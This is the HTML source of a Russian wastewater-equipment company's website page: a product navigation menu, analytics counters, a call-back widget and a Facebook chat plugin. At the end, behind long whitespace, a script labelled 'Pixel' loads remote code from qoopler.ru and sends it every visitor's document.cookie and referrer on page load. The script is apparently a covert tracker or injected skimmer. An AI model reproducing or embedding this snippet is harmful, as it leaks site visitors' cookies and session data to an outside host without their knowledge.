<a href="/projects" class="menu-item parent"><span class="menu"><span class="menu-title">Проектный отдел</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-105"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-105">
<li class="menu-item first"><a href="/projects/proekt-los" class="menu-item first"><span class="menu"><span class="menu-title">Проекты ЛОС</span></span></a></li>
<li class="menu-item"><a href="/projects/proekt-kns" class="menu-item"><span class="menu"><span class="menu-title">Проекты КНС</span></span></a></li>
<li class="menu-item last"><a href="/projects/proekt-khoz-byt" class="menu-item last"><span class="menu"><span class="menu-title">Проекты ХОЗ-БЫТ</span></span></a></li>
</ul>
</li>
<li class="menu-item"><a href="/oprosnye-listy" class="menu-item"><span class="menu"><span class="menu-title">Опросные листы</span></span></a></li>
<li class="menu-item parent">
<a href="/galereya" class="menu-item parent"><span class="menu"><span class="menu-title">Галерея</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-267"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-267"><li class="menu-item first"><a href="/galereya/bad-nasos" class="menu-item first"><span class="menu"><span class="menu-title">Неправильные Насосы</span></span></a></li></ul>
</li>
<li class="menu-item"><a href="/services" class="menu-item"><span class="menu"><span class="menu-title">Услуги</span></span></a></li>
<li class="menu-item"><a href="/seminar" class="menu-item"><span class="menu"><span class="menu-title">Семинары</span></span></a></li>
<li class="menu-item parent">
<a href="/product" class="menu-item parent"><span class="menu"><span class="menu-title">Производство </span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-102"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-102">
<li class="menu-item first parent">
<a href="/product/nasosy" class="menu-item first parent"><span class="menu"><span class="menu-title">Насосные станции</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-206"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-206">
<li class="menu-item first parent">
<a href="/product/nasosy/kns" class="menu-item first parent"><span class="menu"><span class="menu-title">Канализационные насосные станции (КНС)</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-380"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-380"><li class="menu-item first"><a href="/product/nasosy/kns/ekonom-realiz-kns" class="menu-item first"><span class="menu"><span class="menu-title">Экономия и реализм при подборе КНС</span></span></a></li></ul>
</li>
<li class="menu-item"><a href="/product/nasosy/spd" class="menu-item"><span class="menu"><span class="menu-title">Станции повышения давления (СПД)</span></span></a></li>
<li class="menu-item"><a href="/product/nasosy/pns" class="menu-item"><span class="menu"><span class="menu-title">Пожарная насосная станция (ПНС)</span></span></a></li>
<li class="menu-item last"><a href="/product/nasosy/blochnomodul-kns" class="menu-item last"><span class="menu"><span class="menu-title">Блочно-модульные КНС Канализационные Насосные Станции</span></span></a></li>
</ul>
</li>
<li class="menu-item"><a href="/product/emkosti" class="menu-item"><span class="menu"><span class="menu-title">Емкости</span></span></a></li>
<li class="menu-item"><a href="/product/zhirouloviteli" class="menu-item"><span class="menu"><span class="menu-title">Жироуловители</span></span></a></li>
<li class="menu-item parent">
<a href="/product/ochistnye-sorujeniya" class="menu-item parent"><span class="menu"><span class="menu-title">Очистные сооружения</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-283"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-283">
<li class="menu-item first parent">
<a href="/product/ochistnye-sorujeniya/los" class="menu-item first parent"><span class="menu"><span class="menu-title">Ливневые очистные сооружения (ЛОС)</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-382"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-382"><li class="menu-item first"><a href="/product/ochistnye-sorujeniya/los/nakopitel-los" class="menu-item first"><span class="menu"><span class="menu-title">Накопительный (модульный) ЛОС</span></span></a></li></ul>
</li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/protoch-los" class="menu-item"><span class="menu"><span class="menu-title">Проточный (ЛОС)</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/khoz-byt" class="menu-item"><span class="menu"><span class="menu-title">Хозяйственно-бытовые сточные воды (канализация)</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/promyshlennie-stoch" class="menu-item"><span class="menu"><span class="menu-title">Промышленные сточные воды</span></span></a></li>
<li class="menu-item"><a href="/product/ochistnye-sorujeniya/sor-ii" class="menu-item"><span class="menu"><span class="menu-title">Сепараторы нефтепродуктов SOR II</span></span></a></li>
<li class="menu-item last"><a href="/product/ochistnye-sorujeniya/sor-ii-zp" class="menu-item last"><span class="menu"><span class="menu-title">Сепараторы нефтепродуктов SOR II ZP</span></span></a></li>
</ul>
</li>
<li class="menu-item parent">
<a href="/product/zdaniya-i-sooruzheniya" class="menu-item parent"><span class="menu"><span class="menu-title">Технологические здания и сооружения</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-341"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-341"><li class="menu-item first"><a href="/product/zdaniya-i-sooruzheniya/blok-box" class="menu-item first"><span class="menu"><span class="menu-title">Зачем нужен блок-бокс</span></span></a></li></ul>
</li>
<li class="menu-item"><a href="/product/kolodcy" class="menu-item"><span class="menu"><span class="menu-title">Колодцы</span></span></a></li>
<li class="menu-item"><a href="/product/shkaf-upravleniya" class="menu-item"><span class="menu"><span class="menu-title">Шкаф управления</span></span></a></li>
<li class="menu-item parent">
<a href="/product/nestandartnoe-oborudovanie" class="menu-item parent"><span class="menu"><span class="menu-title">Нестандартное оборудование</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-351"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-351">
<li class="menu-item first"><a href="/product/nestandartnoe-oborudovanie/lotki" class="menu-item first"><span class="menu"><span class="menu-title">Лотки</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/lozhementy" class="menu-item"><span class="menu"><span class="menu-title">Ложементы</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/shnekovaya-reshetka" class="menu-item"><span class="menu"><span class="menu-title">Шнековая решетка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/peskolovka" class="menu-item"><span class="menu"><span class="menu-title">Песколовка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/grabelnaya-reshetka" class="menu-item"><span class="menu"><span class="menu-title">Грабельная решетка</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/flotator" class="menu-item"><span class="menu"><span class="menu-title">Флотатор</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/shlamonakopitel-serii-kkl" class="menu-item"><span class="menu"><span class="menu-title">Шламонакопитель серии ККЛ</span></span></a></li>
<li class="menu-item"><a href="/product/nestandartnoe-oborudovanie/ochistnye-nakopitelnogo-tipa" class="menu-item"><span class="menu"><span class="menu-title">Очистные накопительного типа с многоступенчатой схемой очистки с системой обезвоживания осадка ККЛ серии Овер - ЛОС</span></span></a></li>
<li class="menu-item last"><a href="/product/nestandartnoe-oborudovanie/sor-korzina" class="menu-item last"><span class="menu"><span class="menu-title">Сороулавливающая корзина</span></span></a></li>
</ul>
</li>
<li class="menu-item"><a href="/product/filtr-patron" class="menu-item"><span class="menu"><span class="menu-title">Фильтр патрон</span></span></a></li>
<li class="menu-item last"><a href="/product/stekloplast" class="menu-item last"><span class="menu"><span class="menu-title">Стеклопластиковые изделия</span></span></a></li>
</ul>
</li>
<li class="menu-item"><a href="/tozhe-samoe-tolko-deshevle" class="menu-item"><span class="menu"><span class="menu-title">То же самое, только дешевле</span></span></a></li>
<li class="menu-item"><a href="/montazh" class="menu-item"><span class="menu"><span class="menu-title">Монтаж-Инструкция</span></span></a></li>
<li class="menu-item"><a href="/otzyvy" class="menu-item"><span class="menu"><span class="menu-title">Отзывы</span></span></a></li>
<li class="menu-item"><a href="/tipovye-resheniya-i-pasporta" class="menu-item"><span class="menu"><span class="menu-title">Типовые решения и паспорта</span></span></a></li>
<li class="menu-item"><a href="/nashi-partnery" class="menu-item"><span class="menu"><span class="menu-title">Наши партнеры</span></span></a></li>
<li class="menu-item"><a href="/video-novosti" class="menu-item"><span class="menu"><span class="menu-title">Видео Галерея</span></span></a></li>
<li class="menu-item"><a href="/poleznye-materialy" class="menu-item"><span class="menu"><span class="menu-title">Полезные материалы</span></span></a></li>
<li class="menu-item parent">
<a href="/nasosy-hidrostal" class="menu-item parent"><span class="menu"><span class="menu-title">Насосы Hidrostal</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-369"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-369">
<li class="menu-item first parent">
<a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal" class="menu-item first parent"><span class="menu"><span class="menu-title">Продукция насосов Hidrostal</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-370"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-370">
<li class="menu-item first"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/kompact-hidrostal" class="menu-item first"><span class="menu"><span class="menu-title">Компактные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/pogruzhnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Погружные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/polupogruzhnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Полупогружные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/konsolnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Консольные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/shakhtnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Шахтные насосы Hidrostal</span></span></a></li>
<li class="menu-item"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/vertikalnye-turbinnye-nasosy-hidrostal" class="menu-item"><span class="menu"><span class="menu-title">Вертикальные турбинные насосы Hidrostal</span></span></a></li>
<li class="menu-item last"><a href="/nasosy-hidrostal/produktsiya-nasosov-hidrostal/hidromix-nasosy-hidrostal" class="menu-item last"><span class="menu"><span class="menu-title">HidroMix насосы Hidrostal</span></span></a></li>
</ul>
</li>
<li class="menu-item last"><a href="/nasosy-hidrostal/tekhnologii-hidrostal" class="menu-item last"><span class="menu"><span class="menu-title">Технологии Hidrostal</span></span></a></li>
</ul>
</li>
<li class="menu-item last"><a href="/zakaz-tz" class="menu-item last"><span class="menu"><span class="menu-title">Заказать ТЗ с чертежами</span></span></a></li>
</ul>   
		</div>
		        
		</div>
    
          <!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85761819, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85761819" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B9JM5NXB0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B9JM5NXB0N');
</script>
  <a href="tel:+78002506446" id="popup__toggle">
<div class="circlephone" style="transform-origin: center;"></div>
<div class="circle-fill" style="transform-origin: center;"></div>
<div class="img-circle" style="transform-origin: center;">
<div class="img-circleblock" style="transform-origin: center;"></div>
</div>
</a>
  <style>
#popup__toggle {
    bottom: 5px;
    left: 160px;
    position: fixed;
}
.img-circle{background-color:#009688;box-sizing:content-box;-webkit-box-sizing:content-box;}
.circlephone{box-sizing:content-box;-webkit-box-sizing:content-box;border: 2px solid #009688;width:150px;height:150px;bottom:-25px;right:10px;position:absolute;-webkit-border-radius:100%;-moz-border-radius: 100%;border-radius: 100%;opacity: .5;-webkit-animation: circle-anim 2.4s infinite ease-in-out !important;-moz-animation: circle-anim 2.4s infinite ease-in-out !important;-ms-animation: circle-anim 2.4s infinite ease-in-out !important;-o-animation: circle-anim 2.4s infinite ease-in-out !important;animation: circle-anim 2.4s infinite ease-in-out !important;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all 0.5s;}
.circle-fill{box-sizing:content-box;-webkit-box-sizing:content-box;background-color:#009688;width:100px;height:100px;bottom:0px;right:35px;position:absolute;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-animation: circle-fill-anim 2.3s infinite ease-in-out;-moz-animation: circle-fill-anim 2.3s infinite ease-in-out;-ms-animation: circle-fill-anim 2.3s infinite ease-in-out;-o-animation: circle-fill-anim 2.3s infinite ease-in-out;animation: circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all 0.5s;}
.img-circle{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;bottom: 14px;right: 49px;position:absolute;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;opacity: .7;}
.img-circleblock{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;background-image:url(https://ecostok-rus.ru/images/phone/mini.png);background-position: center center;background-repeat:no-repeat;animation-name: tossing;-webkit-animation-name: tossing;animation-duration: 1.5s;-webkit-animation-duration: 1.5s;animation-iteration-count: infinite;-webkit-animation-iteration-count: infinite;}
.img-circle:hover{opacity: 7;}
@keyframes pulse {0% {transform: scale(0.9);opacity: 1;}
  50% {transform: scale(1); opacity: 1; }   
  100% {transform: scale(0.9);opacity: 1;}}
@-webkit-keyframes pulse {0% {-webkit-transform: scale(0.95);opacity: 1;}
  50% {-webkit-transform: scale(1);opacity: 1;}   
  100% {-webkit-transform: scale(0.95);opacity: 1;}}
@keyframes tossing {
  0% {transform: rotate(-8deg);}
  50% {transform: rotate(8deg);}
  100% {transform: rotate(-8deg);}}
@-webkit-keyframes tossing {
  0% {-webkit-transform: rotate(-8deg);}
  50% {-webkit-transform: rotate(8deg);}
  100% {-webkit-transform: rotate(-8deg);}}
@-moz-keyframes circle-anim {
  0% {-moz-transform: rotate(0deg) scale(0.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1;}
  30% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5;}
  100% {-moz-transform: rotate(0deg) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1;}}
@-webkit-keyframes circle-anim {
  0% {-webkit-transform: rotate(0deg) scale(0.5) skew(1deg);-webkit-opacity: .1;}
  30% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);-webkit-opacity: .5;}
  100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);-webkit-opacity: .1;}}
@-o-keyframes circle-anim {
  0% {-o-transform: rotate(0deg) kscale(0.5) skew(1deg);-o-opacity: .1;}
  30% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);-o-opacity: .5;}
  100% {-o-transform: rotate(0deg) scale(1) skew(1deg);-o-opacity: .1;}}
@keyframes circle-anim {
  0% {transform: rotate(0deg) scale(0.5) skew(1deg);opacity: .1;}
  30% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .5;}
  100% {transform: rotate(0deg) scale(1) skew(1deg);
opacity: .1;}}
@-moz-keyframes circle-fill-anim {
  0% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {-moz-transform: rotate(0deg) -moz-scale(1) skew(1deg);opacity: .2;}
  100% {-moz-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@-webkit-keyframes circle-fill-anim {
  0% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;  }
  50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;  }
  100% {-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@-o-keyframes circle-fill-anim {
  0% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {-o-transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;}
  100% {-o-transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
@keyframes circle-fill-anim {
  0% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}
  50% {transform: rotate(0deg) scale(1) skew(1deg);opacity: .2;}
  100% {transform: rotate(0deg) scale(0.7) skew(1deg);opacity: .2;}}
</style>
                                                                                                                   <!-- Messenger Плагин чата Code -->
    <div id="fb-root"></div>

    <!-- Your Плагин чата code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "108599585065154");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
                                                                                                                   
                                                                                                                   <!-- Pixel --> 
<script type="text/javascript"> 
 (function (d, w) { 
 var n = d.getElementsByTagName("script")[0], 
 s = d.createElement("script"), 
 f = function () { n.parentNode.insertBefore(s, n); }; 
 s.type = "text/javascript"; 
 s.async = true; 
 s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
 if (w.opera == "[object Opera]") { 
 d.addEventListener("DOMContentLoaded", f, false); 
 } else { f(); } 
 })(document, window);
 </script> 
<!-- /Pixel -->
</body>
</html>
